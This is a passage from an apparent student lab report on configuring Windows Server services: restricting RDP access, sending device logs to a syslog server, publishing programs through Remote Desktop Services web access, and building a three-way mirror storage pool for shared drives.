

*Screenshot of Remote Desktop Connection:*



After successful connection, the Administrator will see the SecondServer’s screen as shown:



For security, the configurations only allow authorized users to access SecondServer. The following screenshots show a Student user, Guy, attempting to connect to the SecondServer through RDP:





***Syslog Server***

After NTP has been properly configured, the logs from intermediate devices should be sent to a server for monitoring, managing, and tracking the types of activities that can happen in such a device.

The program used to receive these logs is ‘Visual Syslog Server’, and the command to enable logging on devices is ‘***logging host [syslog server address]’***. The server IP address used is 192.168.2.20.

*Screenshot of Syslog output:*





***Remote Desktop Services (RDS)***

Just like RDP, RDS also aims to give users a remote connection to a user to access its services. However, while RDP gives access to the entire machine, RDS only gives a set of tools to accounts.



As shown above, only simple tools have been permitted by an administrator. Though new programs can be added.

*Sample screenshot of adding new program to RDS:*







With programs installed, a user would need to open their browser and key in the name of the Main Server, the domain name, and the service to be used.

URL: [win-apamsck8h3v.snsp.com/rdweb](http://win-apamsck8h3v.snsp.com/rdweb)



Once there, they’d see the login page:



And after entering the correct credentials, they’d be connected to the Main Server and can access the programs as set previously:



For demonstration, Notepad++ was selected. As each application forms a connection with the server, a download is made before using it.



Then user would need to enter their credentials again to establish a remote connection to the server:



Once done, Notepad++ will open from the server’s end:



The user, in this case, Administrator, can save the files into the server, and in the future, can log back into RDS and retrieve the file.



***File Sharing (w/ 3-Way Mirror Redundancy)***

Setting up a shared network drive allows all users in the domain to have an alternate storage site for their files. These drives are assigned to the users of a specific group, like Students, Admin, and Lecturers. On top of giving them network drives, redundancy will also be introduced in the form of a 3-Way Mirror. This ensures availability as the drives can tolerate up to 2 failed drives before failing entirely.

To begin, the drives will be added. For 3-Way Mirrors, at least 5 drives are needed per shared drive, therefore 15 drives will be inserted into the SecondServer VM. Each virtual disk is 32gb in size. *For demonstration, a 5x20gb setup will be used.*

*File Sharing (Configuration & Parameters)*



Upon booting the VM, the drives must be initialized first by accessing the disk manager in Windows:



Next, in the Server Manager, go to File and Storage Services, then Volumes, and finally Storage Pools. Select new Storage Pool to begin setting up a drive.





Select all drives, and continue with installation.



Once the box is checked, the next step in setting up the storage pool will pop up.





After naming and choosing the group where the disks are at, it is important to take note of the resiliency setting as shown:

